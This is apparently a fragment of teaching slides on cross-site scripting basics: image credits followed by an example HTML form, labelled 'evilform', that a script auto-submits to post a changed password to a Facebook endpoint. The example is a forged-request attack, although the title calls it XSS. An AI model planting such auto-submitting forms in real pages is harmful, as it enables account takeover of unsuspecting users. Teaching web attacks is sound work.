 XSS – Cross-Site Scripting Basics
Snipicons by Snip Master licensed under CC BY-NC 3.0.
Cookie icon by Daniele De Santis licensed under CC BY 3.0.
Hat image from http://www.yourdreamblog.com/wp-content/uploads/2013/04/blackhat.png
Logos are copyright of their respective owners.
<form id="evilform"
action="https://facebook.com/password.php"
method="post">
<input type="password" value="hacked123">
</form>
<script>
document.getElementById('evilform').submit();
</script>
 